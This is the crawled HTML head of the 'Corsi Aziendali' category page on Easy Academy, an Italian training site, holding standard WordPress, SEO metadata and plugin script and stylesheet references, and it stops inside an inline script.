

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/
body_size: 96258
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://www.easyacademy.it/xmlrpc.php">

                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Karla:400,700,400italic,700italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Montserrat:700,600,400,500', 'Source+Sans+Pro:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v23.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corsi Aziendali | EasyAcademy</title>
	<link rel="canonical" href="https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/" />
	<link rel="next" href="https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Corsi Aziendali Easy Academy Archivi" />
	<meta property="og:url" content="https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/" />
	<meta property="og:site_name" content="Easy Academy" />
	<meta property="og:image" content="https://www.easyacademy.it/wp-content/uploads/2014/12/IMG_03541.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/","url":"https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/","name":"Corsi Aziendali | EasyAcademy","isPartOf":{"@id":"https://www.easyacademy.it/#website"},"primaryImageOfPage":{"@id":"https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/#primaryimage"},"image":{"@id":"https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/#primaryimage"},"thumbnailUrl":"https://www.easyacademy.it/wp-content/uploads/2023/05/OMM-7.png","breadcrumb":{"@id":"https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/#primaryimage","url":"https://www.easyacademy.it/wp-content/uploads/2023/05/OMM-7.png","contentUrl":"https://www.easyacademy.it/wp-content/uploads/2023/05/OMM-7.png","width":1080,"height":1080,"caption":"OMM BUSINESS"},{"@type":"BreadcrumbList","@id":"https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.easyacademy.it/"},{"@type":"ListItem","position":2,"name":"Easy Academy","item":"https://www.easyacademy.it/cateasy-academy/"},{"@type":"ListItem","position":3,"name":"Corsi","item":"https://www.easyacademy.it/cateasy-academy/corsi/"},{"@type":"ListItem","position":4,"name":"Corsi Aziendali Easy Academy"}]},{"@type":"WebSite","@id":"https://www.easyacademy.it/#website","url":"https://www.easyacademy.it/","name":"Easy Academy","description":"Formazione e Servizi","publisher":{"@id":"https://www.easyacademy.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.easyacademy.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.easyacademy.it/#organization","name":"Easy Office S.R.L.","url":"https://www.easyacademy.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.easyacademy.it/#/schema/logo/image/","url":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","contentUrl":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","width":600,"height":85,"caption":"Easy Office S.R.L."},"image":{"@id":"https://www.easyacademy.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/easyacademy.it/","https://x.com/easyofficebo","https://www.instagram.com/easy_academy/","https://www.linkedin.com/company/5326990/","http://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?7029009&data_platform=wporg&lang=it" as="script"/>
<link rel="prerender" href="https://www.easyacademy.it/easy-commerce/"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed" href="https://www.easyacademy.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed dei commenti" href="https://www.easyacademy.it/comments/feed/" />
<!-- Images used by OptimizePress -->
<link rel="preload" as="image" href="http://www.easyacademy.it/wp-content/uploads/2021/03/logo-easyacademy-rett-300x121-1.png" media="screen" />
<link rel="preload" as="image" href="https://www.easyacademy.it/wp-content/uploads/2023/05/logo-omm-business-1.jpg" media="screen" />
<!-- / OptimizePress. -->
<!-- Fonts used by OptimizePress -->
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Fira+Sans:400,800|IBM+Plex+Sans:400|Open+Sans:400,400i,500,600,700,800&amp;display=swap" />
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fira+Sans:400,800|IBM+Plex+Sans:400|Open+Sans:400,400i,500,600,700,800&amp;display=swap" /></noscript>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fira+Sans:400,800|IBM+Plex+Sans:400|Open+Sans:400,400i,500,600,700,800&amp;display=swap" media="print" onload="this.onload=null;this.media='all'" />
<!-- / OptimizePress. -->
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Corsi Aziendali Easy Academy Feed della categoria" href="https://www.easyacademy.it/cateasy-academy/corsi/cat-corsiaziendalieasyacademy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.easyacademy.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.easyacademy.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ecwid-css-css' href='https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=6.12.14' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-font-awesome-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/font-awesome.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/frontend.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.easyacademy.it/wp-content/plugins/share-this/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.easyacademy.it/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.easyacademy.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='opst-css-style-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/all.min.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='op3-reboot-css' href='https://www.easyacademy.it/wp-content/plugins/op-builder/public/assets/css/op3-reboot.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://www.easyacademy.it/wp-content/plugins/op-builder/public/assets/cache/page-12365.css?ver=15d0edf1d540e5137a023d5111670d56' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive_frontend_styles-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/woocommerce.min.css?ver=1.0.14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"giorno","days":"giorni","hour":"ora","hours":"ore","minute":"minuto","minutes":"minuti","second":"secondo","seconds":"secondi","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","fes_nonce":"ee237ec54b","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=5.20.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=5.20.6" id="mec-events-script-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.5" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.5" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.5" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="optimize-urgency-frontend-js-extra">
/* <![CDATA[ */
var op_urgency_tr = {"wp_verified":"Verified by WooCommerce","optimizecheckouts_verified":"Verified by OptimizeCheckouts","optimizepress_verified":"Verified Subscriber"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/frontend.min.js?ver=1.0.8" id="optimize-urgency-frontend-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/js/countUp.min.js?ver=1.0.8" id="op3-urgency-count-up-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.5.5" id="social_share_button_front_js-js"></script>
<script type="text/javascript" id="op3-opc-global-object-handler-js-extra">
/* <![CDATA[ */
